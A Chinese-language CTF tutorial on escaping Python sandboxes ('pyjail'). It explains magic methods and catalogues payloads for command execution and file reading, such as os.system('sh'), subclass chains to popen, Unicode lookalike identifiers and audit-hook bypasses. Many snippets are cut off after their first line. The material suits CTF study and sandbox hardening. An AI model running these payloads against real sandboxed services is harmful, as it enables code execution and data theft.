参考链接:

什么是Pyjail

Python沙箱逃逸是CTF题目中比较常见的类型,是指在受限环境中(通常称为“沙箱”)执行Python代码时,通过某种手段绕过安全限制,访问或修改不应被访问的资源或执行不应被执行的操作的过程,最终目标是执行系统任意命令,或读写文件。

Pyjail的实现原理

Python有一些特性,例如:Python的类均继承自object基类,Python的类中有一些静态方法,如bytes.fromhex、int.frombytes等,对于这些类的实例可以直接调用这些方法

1 | b'1'.fromhex('1234') |

特例:整数参数不支持这种操作,如

1.frombytes(b'\x124')会报错。

Python的类中具有一系列的魔术方法,其机制类似于PHP的魔术方法。例如对象a使用a+b时,其实是尝试调用了a.__add__(b)、

1 | class A: |

Python魔术方法

__init__:对象初始化方法,在创建对象时调用。通常用来初始化对象的属性。1

2

3class Example:

def __init__(self, value):

self.value = value__repr__:返回对象的“官方”字符串表示形式。通常可以通过调用repr(object)来查看。1

2

3class Example:

def __repr__(self):

return f"Example(value={self.value})"__str__:返回对象的“非正式”或友好字符串表示形式。通常可以通过调用str(object)或print(object)来查看。1

2

3class Example:

def __str__(self):

return f"Example with value {self.value}"__len__:返回对象的长度。常用于实现自定义容器类。1

2

3class Container:

def __len__(self):

return len(self.items)__getitem__:获取对象中指定键的值。通常用于实现自定义的索引操作。1

2

3class Container:

def __getitem__(self, key):

return self.items[key]__setitem__:设置对象中指定键的值。常用于实现可变容器。1

2

3class Container:

def __setitem__(self, key, value):

self.items[key] = value__delitem__:删除对象中指定键的值。1

2

3class Container:

def __delitem__(self, key):

del self.items[key]__iter__:返回一个迭代器对象。通常用于实现可迭代对象。1

2

3class Container:

def __iter__(self):

return iter(self.items)__contains__:检查对象是否包含指定的元素。通常用于in操作符。1

2

3class Container:

def __contains__(self, item):

return item in self.items__call__:使实例对象可以像函数一样被调用。1

2

3class Example:

def __call__(self, value):

self.value = value__base__:返回当前类的基类。如SomeClass.__base__会返回<class 'object'>。__subclasses__():查看当前类的子类组成的列表。1

Example.__subclasses__()

__builtins__:以一个集合的形式查看其引用。1

2import builtins

dir(builtins)__getattr__、__setattr__、__delattr__:处理对象属性的获取、设置和删除。1

2

3

4

5

6

7

8

9class Example:

def __getattr__(self, name):

return f"{name} not found"

def __setattr__(self, name, value):

self.__dict__[name] = value

def __delattr__(self, name):

del self.__dict__[name]__enter__、__exit__:定义在使用with语句时对象的上下文管理行为。1

2

3

4

5

6

7

8class Example:

def __enter__(self):

# Setup code

return self

def __exit__(self, exc_type, exc_val, exc_tb):

# Teardown code

pass__class__:指向对象的类。可以用来获取对象的类信息。1

2obj = Example()

print(obj.__class__) # <class '__main__.Example'>__delattr__:当试图删除对象的属性时调用。1

2

3

4class Example:

def __delattr__(self, name):

print(f"Deleting attribute {name}")

super().__delattr__(name)__dict__:包含对象(但不包括从类继承的属性)的属性字典。1

2obj = Example()

print(obj.__dict__) # {'attribute': value}__dir__:由dir()函数调用,用于列出对象的属性和方法。1

2

3class Example:

def __dir__(self):

return ['custom_attribute', 'another_attribute']__doc__:类或方法的文档字符串。1

2

3class Example:

"""This is a docstring."""

print(Example.__doc__) # "This is a docstring."__eq__:实现对象的相等性比较,通常由==操作符调用。1

2

3class Example:

def __eq__(self, other):

return self.value == other.value__format__:用于实现自定义的字符串格式化。1

2

3class Example:

def __format__(self, format_spec):

return f"Formatted value: {self.value:{format_spec}}"__ge__:实现对象的“大于等于”比较,通常由>=操作符调用。1

2

3class Example:

def __ge__(self, other):

return self.value >= other.value__getattribute__:在访问对象属性时调用,优先于__getattr__。1

2

3

4class Example:

def __getattribute__(self, name):

print(f"Accessing attribute {name}")

return super().__getattribute__(name)__getstate__:用于对象序列化时返回要保存的状态。1

2

3

4class Example:

def __getstate__(self):

state = self.__dict__.copy()

return state__gt__:实现对象的“大于”比较,通常由>操作符调用。1

2

3class Example:

def __gt__(self, other):

return self.value > other.value__hash__:实现对象的哈希值计算,通常由hash()函数调用。对象的哈希值应保持不变。1

2

3class Example:

def __hash__(self):

return hash(self.value)__init_subclass__:在子类化时调用,可以用来自定义子类的行为。1

2

3

4class Base:

def __init_subclass__(cls, **kwargs):

super().__init_subclass__(**kwargs)

cls.custom_attribute = True__le__:实现对象的“小于等于”比较,通常由<=操作符调用。1

2

3class Example:

def __le__(self, other):

return self.value <= other.value__lt__:实现对象的“小于”比较,通常由<操作符调用。1

2

3class Example:

def __lt__(self, other):

return self.value < other.value__module__:指向定义类的模块名称。1

2

3class Example:

pass

print(Example.__module__) # __main____ne__:实现对象的不等性比较,通常由!=操作符调用。1

2

3class Example:

def __ne__(self, other):

return self.value != other.value__new__:创建并返回一个新对象实例,通常在对象实例化时调用,优先于__init__。1

2

3

4class Example:

def __new__(cls, *args, **kwargs):

instance = super().__new__(cls)

return instance__reduce__:用于定义对象序列化的行为,返回一个元组来帮助对象序列化。1

2

3class Example:

def __reduce__(self):

return (self.__class__, (self.value,))__reduce_ex__:与__reduce__类似,但可以支持更多的协议版本。1

2

3class Example:

def __reduce_ex__(self, protocol):

return (self.__class__, (self.value,))__repr__:返回对象的“官方”字符串表示形式。通常可以通过调用repr(object)来查看。1

2

3class Example:

def __repr__(self):

return f"Example(value={self.value})"__setattr__:当试图设置对象的属性时调用。1

2

3

4class Example:

def __setattr__(self, name, value):

print(f"Setting attribute {name} to {value}")

super().__setattr__(name, value)__sizeof__:返回对象占用的内存大小,通常由sys.getsizeof()调用。1

2

3class Example:

def __sizeof__(self):

return object.__sizeof__(self) + sum(sys.getsizeof(v) for v in self.__dict__.values__subclasshook__:自定义类的子类检测逻辑。通常由issubclass()调用。1

2

3

4class Base:

@classmethod

def __subclasshook__(cls, subclass):

return hasattr(subclass, 'custom_method')__weakref__:用于支持弱引用,如果类中没有__slots__属性,则对象的弱引用字典会自动包含此属性。1

2

3

4

5

6

7

8import weakref

class Example:

pass

obj = Example()

r = weakref.ref(obj)

print(r) # <weakref at 0x...; to 'Example' at 0x...>

Pyjail中常用的魔术方法

__class__能返回当前对象所属的类,例如''.__class__会返回它的类<class 'str'>,对于''.__class__(123)就等价于str(123)。__base__能返回当前类的基类,例如str.__base__就是<class 'object'>。__import__:载入模块的函数。例如import os等价于os = __import__('os');__name__:该变量指示当前运行环境位于哪个模块中。如我们python一般写的if __name__ == '__main__':,就是来判断是否是直接运行该脚本。如果是从另外的地方import的该脚本的话,那__name__就不为__main__,就不会执行之后的代码。__builtins__:包含当前运行环境中默认的所有函数与类。如上面所介绍的所有默认函数,如str、chr、ord、dict、dir等。在pyjail的沙箱中,往往__builtins__被置为None,因此我们不能利用上述的函数。所以一种思路就是我们可以先通过类的基类和子类拿到__builtins__,再__import__('os').system('sh')进行RCE(远程代码执行Remote Code Execution);__file__:该变量指示当前运行代码所在路径。如open(__file__).read()就是读取当前运行的python文件代码。需要注意的是,该变量仅在运行代码文件时会产生,在运行交互式终端时不会有此变量;_:该变量返回上一次运行的python语句结果。需要注意的是,该变量仅在运行交互式终端时会产生,在运行代码文件时不会有此变量。

Pyjail中常用的函数和模块

import 函数

1 | __import__('os').system('dir') |

exec & eval 函数

1 | eval('__import__("os").system("dir")') |

execfile 函数

执行文件,主要用于引入模块来执行命令

python3不存在

1 | >>>execfile('/usr/lib/python2.7/os.py') |

timeit 函数 from timeit 模块

1 | import timeit |

timeit 是一个 Python 内置模块,用于计时小段代码的执行时间。它提供了一种简单的方法来测量代码的性能,非常适合用于基准测试(benchmarking)。

1 | python -m timeit "x = sum(range(1000))" //这将输出多次执行该代码段的平均时间。 |

1 | import timeit |

platform 模块

注意这个只在__py2__生效,py3用了subprocess

platform提供了很多方法去获取操作系统的信息,popen函数可以执行任意命令

1 | import platform |

commands 模块

这个同样在py2才行

依旧可以用来执行部分指令,貌似不可以拿shell,但其他的很多都可以

1 | import commands |

subprocess模块

py3集大成之模块

shell=True 命令本身被bash启动,支持shell启动,否则不支持

1 | import subprocess |

1 | import subprocess # py3 |

compile 函数

compile() 函数将一个字符串编译为字节代码。

1 | compile(source, filename, mode[, flags[, dont_inherit]]) |

- source – 字符串或者AST(Abstract Syntax Trees)对象(抽象语法树)

- filename – 代码文件名称,如果不是从文件读取代码则传递一些可辨认的值

- mode – 指定编译代码的种类。可以指定为

exec,eval,singleexec:可以包含一系列语句(包括复合语句,如函数定义)。eval:只能包含单个表达式。single:可以包含单个语句。

- flags – 变量作用域,局部命名空间,如果被提供,可以是任何映射对象

- flags和dont_inherit是用来控制编译源码时的标志

1 | >>>str = "for i in range(0,10): print(i)" |

生成动态命令:

1 | import subprocess |

fstring(f修饰符 py>3.6)

1 | f'{__import__("os").system("ls")}' |

1 | import sys |

file 函数

1 | file('flag').read() |

open 函数

1 | open('flag').read() |

codecs模块

1 | import codecs |

Filetype 函数 from types 模块

可以用来读取文件

只能在py2里面用

1 | import types |

更加深入的理解Python魔术方法



我们先看一个报错

在 Python 中,__init__ 方法属于类的实例方法,但它本质上是通过 method-wrapper 或 wrapper_descriptor 实现的特殊方法,而不是常规的函数对象。这就是为什么在访问 __init__ 的时候会看到 method-wrapper,并且无法访问像 __globals__ 这样的属性。

__init__ 是一个特殊方法: __init__ 是类的构造函数(初始化方法),它是一个绑定方法,调用时由 Python 自动处理。这种特殊的绑定方法不像普通的函数或方法那样包含 __globals__ 属性,因为它是通过内部机制实现的,而不是像常规函数那样存在于全局命名空间。

绑定方法和 method-wrapper: 通过 obj.__init__ 访问 __init__ 实际上返回的是一个绑定到对象的 method-wrapper,它是 Python 的一种优化机制,用于类的魔法方法。method-wrapper 并不暴露 __globals__ 属性,因为它与普通函数不同,不能直接通过 globals() 访问其全局变量。

__globals__ 仅适用于函数对象: 只有普通的函数对象(如通过 def 定义的函数)才会有 __globals__ 属性,表示它们所在的全局命名空间。Python 的内建方法(如 __init__)是用 C 实现的,属于特殊的 method-wrapper,因此不具备 __globals__ 属性。



重点在第三点,能够有globals属性的必须是def定义的函数(lambda也可以

很清晰了,函数能直接访问他所在模块的所有变量和属性,你看test3已经访问到了之前定义的匿名函数。

所以我们的目的一般都是通过访问类或者

类的实例来访问函数的globals属性

- 注意跳板为实例的时候,必须得访问__class__来访问到他的类。

总结

Python 的内置魔法方法(如 __init__)是特殊的绑定方法(method-wrapper),不具备 __globals__ 属性。

只有通过 def 定义的普通函数和方法才具有 __globals__ 属性,表示它们的全局命名空间。

要访问 __globals__,请确保操作的对象是常规的函数或方法对象,而不是内建的魔法方法。

Pyjail绕过方法

内联函数decode

因为import函数本身是用来动态的导入模块,比如:import(module) 或者 import module

1 | a = __import__("bf".decode('rot_13')) #import os |

所以py3要么自己写解码脚本,要么用codecs库,其提供了一种编码和解码数据流的接口

1 | a = __import__(codecs.decode('bf', 'rot_13')) |

builtins函数

该函数模块中的函数都被自动引入,不需要再单独引入) , dir(__builtins__) 查看剩余可用内置函数

一个模块对象有一个由字典对象实现的命名空间,属性引用被转换为这个字典中的查找,例如,m.x等同于m.__dict__[“x”],我们就可以用一些编码来绕过字符明文检测。

所以可以有

注意,py3中的

base64编码和解码需要处理的是bytes对象,而不是str对象

1 | __builtins__.__dict__['X19pbXBvcnRfXw=='.decode('base64')]('b3M='.decode('base64')).system('sh') # py2 |

路径引入os等模块

因为一般都是禁止引入敏感包,当禁用os时,实际上就是 sys.modules[‘os’]=None

而因为一般的类Linux系统的python os路径都是/usr/lib/python2.7/os.py ,所以可以通过路径引入

1 | import sys |

reload模块

禁止引用某些函数时,可能会删除掉一些函数的引用,比如:

1 | del __builtins__.__dict__['__import__'] |

这样就无法再引入,但是我们可以用 reload(__builtins__) 重载builtins模块恢复内置函数

但是reload本身也是builtins模块的函数,其本身也可能会被禁掉

在可以引用包的情况下,我们还可以使用imp模块

1 | import __builtins__ |

这样就可以得到完整的builtins模块了,需要注意的是需要先import __builtins__ ,如果不写的话,虽然builtins模块已经被引入,但是它实际上是不可见的,即它仍然无法被找到,这里是这么说的:

引入imp模块的reload函数能够生效的前提是,在最开始有这样的程序语句import

builtins,这个import的意义并不是把内建模块加载到内存中,因为内建早已经被加载了,它仅仅是让内建模块名在该作用域中可见。

再如果imp的reload被禁用掉呢?同时禁用掉路径引入需要的sys模块呢?

可以尝试上面的execfile()函数,或者open函数打开文件,exec执行代码

1 | execfile('/usr/lib/python2.7/os.py') |

1 | >> __builtins__.__dict__['eval'] |

函数名字符串扫描过滤的绕过(通过getattr()来字符串操作)

假如沙箱本身不是通过对包的限制,而是扫描函数字符串,关键码等等来过滤的;而关键字和函数没有办法直接用字符串相关的编码或解密操作

这里就可以使用: getattr 、__getattribute__

- 用法:

getattr是一个函数,用于获取属性,通常用于动态属性访问,提供了更高层次的抽象和便利。__getattribute__是对象的内置方法,它用于在访问对象的任何属性时自动调用。这是一个低级别的钩子,用于拦截属性访问,可以对其进行重载以自定义属性访问行为。

1 | getattr(__import__("os"),"flfgrz".encode("rot13"))('ls') # py2 的decode不用我多说 |

如果某个类定义了 getattr() 方法,Python 将只在正常的位置查询属性时才会调用它。如果实例 x 定义了属性 color, x.color 将 不会 调用x.getattr(‘color’);而只会返回 x.color 已定义好的值。

如果某个类定义了 getattribute() 方法,在 每次引用属性或方法名称时 Python 都调用它(特殊方法名称除外,因为那样将会导致讨厌的无限循环)

runoob :http://www.runoob.com/python/python-func-getattr.html

恢复 sys.modules

一些过滤中可能将 sys.modules['os'] 进行修改,这个时候即使将 os 模块导入进来,也是无法使用的.

由于很多别的命令执行库也使用到了 os,因此也会受到相应的影响,例如 subprocess

由于 import 导入模块时会检查 sys.modules 中是否已经有这个类,如果有则不加载,没有则加载.因此我们只需要将 os 模块删除,然后再次导入即可。

或者说,我们这一步:del sys.modules['os']已经把os设置成一个字符串了,看报错就知道

1 | Traceback (most recent call last): |

os已经变成一个字符串类了,所以删了重导就行了

基于继承链获取(object类)

在清空了 __builtins__的情况下,我们也可以通过索引 subclasses 来找到这些内建函数。

py2跟py3不一样

py2里面file

py3里面可以用os._wrap_close

通过mro方法获取继承关系

payload:(py2)

1 | ().__class__.__bases__[0].__subclasses__()[40]("flag").read() |

payload(py3)

1 | ().__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('ls /').read() |

不能直接在模块的 __globals__ 字典中,而是在 __builtins__ 字典中找。

字符串拼接

1 | ''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('E:/passwd').read() |

当然,如果过滤的是 __class__ 或者 __mro__ 这样的属性名,就无法采用变形来绕过了。

base64 变形

1 | import base64 |

逆序

1 | eval(')"imaohw"(metsys.)"so"(__tropmi__'[::-1]) |

注意 exec 与 eval 在执行上有所差异。

进制转换

八进制:

1 | exec("print('RCE'); __import__('os').system('ls')") |

其他编码

hex、rot13、base32 等。

过滤了属性名或者函数名:

在 payload 的构造中,我们大量的使用了各种类中的属性,例如 class、import 等。

getattr 函数

getattr 是 Python 的内置函数,用于获取一个对象的属性或者方法。其语法如下:

1 | getattr(object, name[, default]) |

这里,object 是对象,name 是字符串,代表要获取的属性的名称。如果提供了 default 参数,当属性不存在时会返回这个值,否则会抛出 AttributeError。

1 | getattr({},'__class__') |

这样一来,就可以将 payload 中的属性名转化为字符串,字符串的变换方式多种多样,更易于绕过黑名单。

__getattribute__ 函数

getattr 函数在调用时,实际上就是调用这个类的 __getattribute__ 方法。

1 | os.\__getattribute__ |

getattr 是 Python 的一个特殊方法,当尝试访问一个对象的不存在的属性时,它就会被调用。它允许一个对象动态地返回一个属性值,或者抛出一个 AttributeError 异常。

如下是 getattr 方法的基本形式:

1 | class MyClass: |

在这个例子中,任何你尝试访问的不存在的属性都会返回一个字符串,形如 “You tried to get X”,其中 X 是你尝试访问的属性名。

与 _getattribute_ 不同,getattr 只有在属性查找失败时才会被调用,这使得 getattribute 可以用来更为全面地控制属性访问。

如果在一个类中同时定义了 getattr 和 getattribute,那么无论属性是否存在,getattribute 都会被首先调用。只有当 getattribute 抛出 AttributeError 异常时,getattr 才会被调用。

另外,所有的类都会有__getattribute__属性,而不一定有__getattr__属性。

_globals_ 替换

globals 可以用 func_globals 直接替换;

1 | ''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__ |

__mro__、__bases__、__base__互换

三者之间可以相互替换

1 | ''.__class__.__mro__[2] |

过滤 import

python 中除了可以使用 import 来导入,还可以使用 _import_ 和 importlib.import_module 来导入模块

_import_

_import_(‘os’)importlib.import_module

注意:importlib 需要进行导入之后才能够使用,所以有些鸡肋。。。

1 | import importlib |

__loader__.load_module

如果使用 audithook 的方式进行过滤,上面的两种方法就无法使用了,但是 loader.load_module 底层实现与 import 不同, 因此某些情况下可以绕过.

loader.load_module(‘os’)

<module ‘os’ (built-in)>

[]绕过

如果中括号被过滤了,则可以使用如下的两种方式来绕过:

调用__getitem__()函数直接替换;

调用 pop()函数(用于移除列表中的一个元素,默认最后一个元素,并且返回该元素的值)替换;

1 | ''.__class__.__mro__[-1].__subclasses__()[200].__init__.__globals__['__builtins__']['__import__']('os').system('ls') #py2 |

getitem()替换中括号[]

1 | ''.__class__.__mro__.__getitem__(-1).__subclasses__().__getitem__(200).__init__.__globals__.__getitem__('__builtins__').__getitem__('__import__')('os').system('ls') |

pop()替换中括号[],结合__getitem__()利用

1 | ''.__class__.__mro__.__getitem__(-1).__subclasses__().pop(200).__init__.__globals__.pop('__builtins__').pop('__import__')('os').system('ls') |

''绕过

str 函数

如果过滤了引号,我们 payload 中构造的字符串会受到影响。其中一种方法是使用 str() 函数获取字符串,然后索引到预期的字符。将所有的字符连接起来就可以得到最终的字符串。

1 | ().__class__.__new__ |

chr 函数

也可以使用 chr 加数字来构造字符串

1 | chr(56) |

list + dict

使用 dict 和 list 进行配合可以将变量名转化为字符串,但这种方式的弊端在于字符串中不能有空格等。

1 | list(dict(whoami=1))[0] |

_doc_

_doc_ 变量可以获取到类的说明信息,从其中索引出想要的字符然后进行拼接就可以得到字符串:

1 | ().__doc__.find('s') |

bytes 函数

bytes 函数可以接收一个 ascii 列表,然后转换为二进制字符串,再调用 decode 则可以得到字符串**(python2)**

1 | bytes([115, 121, 115, 116, 101, 109]).decode() |

+绕过

过滤了 + 号主要影响到了构造字符串,假如题目过滤了引号和加号,构造字符串还可以使用 join 函数,初始的字符串可以通过 str() 进行获取.具体的字符串内容可以从 _doc_ 中取,

1 | str().join(().__doc__[19],().__doc__[23]) |

数字绕过

如果过滤了数字的话,可以使用一些函数的返回值获取。

例如:

1 | 0:int(bool([]))、Flase、len([])、any(()) |

有了 0 之后,其他的数字可以通过运算进行获取:

1 | 0 ** 0 == 1 |

当然,也可以直接通过 repr 获取一些比较长字符串,然后使用 len 获取大整数。

1 | len(repr(True)) |

第三种方法,可以使用 len + dict + list 来构造,这种方式可以避免运算符的的出现

1 | 0 -> len([]) |

第四种方法: unicode 会在后续的 unicode 绕过中介绍

空格绕过

通过 ()、[] 替换

运算符绕过

== 可以用 in 来替换

or 可以用 + 、-、|来替换

例如

1 | for i in [(100, 100, 1, 1), (100, 2, 1, 2), (100, 100, 1, 2), (100, 2, 1, 1)]: |

and 可以用&、 *替代

例如

1 | for i in [(100, 100, 1, 1), (100, 2, 1, 2), (100, 100, 1, 2), (100, 2, 1, 1)]: |

()绕过

利用装饰器 @

利用魔术方法,例如 enum.EnumMeta.__getitem__

f 字符串执行

f 字符串算不上一个绕过,更像是一种新的攻击面,通常情况下用来获取敏感上下文信息,例如获取环境变量

1 | {whoami.__class__.__dict__} |

内建函数绕过

eval + list + dict 构造

假如我们在构造 payload 时需要使用 str 函数、bool 函数、bytes 函数等,则可以使用 eval 进行绕过。

1 | eval('str') |

这样就可以将函数名转化为字符串的形式,进而可以利用字符串的变换来进行绕过。

1 | eval(list(dict(s_t_r=1))[0][::2]) |

这样一来,只要 list 和 dict 没有被禁,就可以获取到任意的内建函数(__buildin__)。如果某个模块已经被导入了,则也可以获取这个模块中的函数。

.和 ,获取获取函数

通常情况下,我们会通过点号来进行调用__import__('binascii').a2b_base64

或者通过 getattr 函数:getattr(__import__('binascii'),'a2b_base64')

如果将,和.都过滤了,则可以有如下的几种方式获取函数:

内建函数可以使用eval(list(dict(s_t_r=1))[0][::2]) 这样的方式获取。

模块内的函数可以先使用__import__导入函数,然后使用 vars() 进行获取:

1 | vars(__import__('binascii'))['a2b_base64'] |

unicode 绕过

Python 3 开始支持非ASCII字符的标识符,也就是说,可以使用 Unicode 字符作为 Python 的变量名,函数名等。Python 在解析代码时,使用的 Unicode Normalization Form KC (NFKC) 规范化算法,这种算法可以将一些视觉上相似的 Unicode 字符统一为一个标准形式。

1 | eval == 𝘦val |

相似 unicode 寻找网站:http://shapecatcher.com/ 可以通过绘制的方式寻找相似字符

相似 unicode 脚本:

1 | for i in range(128,65537): |

1 | 𝟎𝟏𝟐𝟑𝟒𝟓𝟔𝟕𝟖𝟗 𝘢𝘣𝘤𝘥𝘦𝘧𝘨𝘩𝘪𝘫𝘬𝘭𝘮𝘯𝘰𝘱𝘲𝘳𝘴𝘵𝘶𝘷𝘸𝘹𝘺𝘻 𝘈𝘉𝘊𝘋𝘌𝘍𝘎𝘏𝘐𝘑𝘒𝘔𝘕𝘖𝘗𝘘𝘙𝘚𝘛𝘜𝘝𝘞𝘟𝘠𝘡 |

使用时注意第一个字符不能为全角,否则会报错:

1 | print(__name__) __main__ |

需要注意的是,某些 unicode 在遇到 lower() 函数时也会发生变换,因此碰到 lower()、upper() 这样的函数时要格外注意。

绕过命名空间限制

部分限制

有些沙箱在构建时使用 exec 来执行命令,exec 函数的第二个参数可以指定命名空间,通过修改、删除命名空间中的函数则可以构建一个沙箱。例子来源于 iscc_2016_pycalc。

1 | def _hook_import_(name, *args, **kwargs): |

沙箱首先获取 _builtins,然后依据现有的 _builtins 来构建命名空间。

修改 __import__ 函数为自定义的_hook_import_

删除 open 函数防止文件操作

exec 命令。

绕过方式:

由于 exec 运行在特定的命名空间里,可以通过获取其他命名空间里的 builtins(这个__builtins__保存的就是原始__builtins__的引用),比如 types 库,来执行任意命令:

1 | __import__('types').__builtins__ __import__('string').__builtins__ |

完全限制(no builtins)

如果沙箱完全清空了 builtins, 则无法使用 import,如下:

1 | eval("__import__", {"__builtins__": {}},{"__builtins__": {}}) |

这种情况下我们就需要利用 python 继承链来绕过,其步骤简单来说,就是通过 python 继承链获取内置类, 然后通过这些内置类获取到敏感方法例如 os.system 然后再进行利用。

具体原理可见:Python沙箱逃逸小结

常见的一些 RCE payload 如下:

1 | os[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("ls") |

常见的一些 File payload 如下:

1 | 操作文件可以使用 builtins 中的 open,也可以使用 FileLoader 模块的 get_data 方法。 |

绕过多行限制

绕过多行限制的利用手法通常在限制了单行代码的情况下使用,例如 eval, 中间如果存在;或者换行会报错。

1 | >>> eval("__import__('os');print(1)") |

题目限制不能出现数字字母,构造的目标是调用 open 函数进行读取

1 | print(open(bytes([102,108,97,103,46,116,120,116])).read()) |

但这样的话其实长度超出了限制。而题目的 eval 表示不支持分号 ;。

这种情况下,我们可以添加一个 exec。然后将 ord 以及不变的 a(‘ō’) 进行替换。这样就可以构造一个满足条件的 payload

1 | exec("a=ord;b=a('ō');print(open(bytes([b-a('ç'),b-a('á'),b-a('ì'),b-a('æ'),b-a('ğ'),b-a('Ù'),b-a('Õ'),b-a('Ù')])).read())") |

但其 实尝试之后发现这个 payload 会报错,原因在于其中的某些 unicode 字符遇到 lower() 时会发生变化,避免 lower 产生干扰,可以在选取 unicode 时选择 ord 值更大的字符。例如 chr(4434)

当然,可以直接使用 input 函数来绕过长度限制。

打开 input 输入

如果沙箱内执行的内容是通过 input 进行传入的话(不是 web 传参),我们其实可以传入一个 input 打开一个新的输入流,然后再输入最终的 payload,这样就可以绕过所有的防护。

以 BYUCTF2023 jail a-z0-9 为例:

1 | eval((__import__("re").sub(r'[a-z0-9]','',input("code > ").lower()))[:130]) |

即使限制了字母数字以及长度,我们可以直接传入下面的 payload(注意是 unicode)

1 | 𝘦𝘷𝘢𝘭(𝘪𝘯𝘱𝘶𝘵()) |

这段 payload 打开 input 输入后,我们再输入最终的 payload 就可以正常执行。

1 | __import__('os').system('whoami') |

打开输入流需要依赖 input 函数,no builtins 的环境中或者题目需要以 http 请求的方式进行输入时,这种方法就无法使用了。

下面是一些打开输入流的方式:

sys.stdin.read()

注意输入完毕之后按 ctrl+d 结束输入

1 | eval(sys.stdin.read()) |

breakpoint 函数

pdb 模块定义了一个交互式源代码调试器,用于 Python 程序。它支持在源码行间设置(有条件的)断点和单步执行,检视堆栈帧,列出源码列表,以及在任何堆栈帧的上下文中运行任意 Python 代码。它还支持事后调试,可以在程序控制下调用。

在输入 breakpoint() 后可以代开 Pdb 代码调试器,在其中就可以执行任意 python 代码

1 | 𝘣𝘳𝘦𝘢𝘬𝘱𝘰𝘪𝘯𝘵() |

help 函数

help 函数可以打开帮助文档. 索引到 os 模块之后可以打开 sh

当我们输入 help 时,注意要进行 unicode 编码,help 函数会打开帮助(不编码也能打开)

1 | 𝘩𝘦𝘭𝘱() |

字符串叠加

参考[CISCN 2023 初赛]pyshell,通过_不断的进行字符串的叠加,再利用eval()进行一些命令的执行。

我们想执行的代码:import(“os”).popen(“tac flag”).read()

1 | '__import__' |

变量覆盖与函数篡改

在 Python 中,sys 模块提供了许多与 Python 解释器和其环境交互的功能,包括对全局变量和函数的操作。在沙箱中获取 sys 模块就可以达到变量覆盖与函数擦篡改的目的.

sys.modules 存放了现有模块的引用, 通过访问 sys.modules[‘main‘] 就可以访问当前模块定义的所有函数以及全局变量

1 | aaa = 'bbb' |

除了通过 sys 模块来获取当前模块的变量以及函数外,还可以通过 __builtins__篡改内置函数等,这只是一个思路.

总体来说,只要获取了某个函数或者变量就可以篡改, 难点就在于获取.

利用 gc 获取已删除模块

这个思路来源于 writeup by fab1ano – github

这道题的目标是覆盖 main 中的 exit 函数,但是题目将 sys.modules[‘__main‘] 删除了,无法直接获取.

1 | for module in set(sys.modules.keys()): |

gc 是Python的内置模块,全名为”garbage collector”,中文译为”垃圾回收”。gc 模块主要的功能是提供一个接口供开发者直接与 Python 的垃圾回收机制进行交互。

Python 使用了引用计数作为其主要的内存管理机制,同时也引入了循环垃圾回收器来检测并收集循环引用的对象。gc 模块提供了一些函数,让你可以直接控制这个循环垃圾回收器。

下面是一些 gc 模块中的主要函数:

gc.collect(generation=2):这个函数会立即触发一次垃圾回收。你可以通过 generation 参数指定要收集的代数。Python 的垃圾回收器是分代的,新创建的对象在第一代,经历过一次垃圾回收后仍然存活的对象会被移到下一代。

gc.get_objects():这个函数会返回当前被管理的所有对象的列表。

gc.get_referrers(*objs):这个函数会返回指向 objs 中任何一个对象的对象列表。

exp 如下

1 | for obj in gc.get_objects(): |

在 3.11 版本和 python 3.8.10 版本中测试发现会触发 gc.get_objects hook 导致无法成功.

利用 traceback 获取模块

这个思路来源于 writeup by hstocks – github

主动抛出异常, 并获取其后要执行的代码, 然后将__exit__ 进行替换, 思路也是十分巧妙.

1 | try: |

但是实际测试时使用 python 3.11 发现 nxt_frame = tb.tb_frame 会触发 object.getattr hook. 不同的版本中触发 hook 的地方会有差异,这个 payload 可能仅在 python 3.9 (题目版本)中适用

绕过 audit hook

Python 的审计事件包括一系列可能影响到 Python 程序运行安全性的重要操作。这些事件的种类及名称不同版本的 Python 解释器有所不同,且可能会随着 Python 解释器的更新而变动。

Python 中的审计事件包括但不限于以下几类:

- import:发生在导入模块时。

- open:发生在打开文件时。

- write:发生在写入文件时。

- exec:发生在执行Python代码时。

- compile:发生在编译Python代码时。

- ocket:发生在创建或使用网络套接字时。

- os.system,os.popen等:发生在执行操作系统命令时。

- subprocess.Popen,subprocess.run等:发生在启动子进程时。

- PEP 578 – Python Runtime Audit Hooks

calc_jail_beginner_level6 这道题中使用了 audithook 构建沙箱,采用白名单来进行限制.audit hook 属于 python 底层的实现,因此常规的变换根本无法绕过.

题目源码如下:

1 | import sys |

这道题需要绕过的点有两个:

绕过 import 导入模块. 如果直接使用 import,就会触发 audithook

1 | __import__('ctypes') |

调试技巧

本地调试时可以在 hook 函数中添加打印出 hook 的类型.

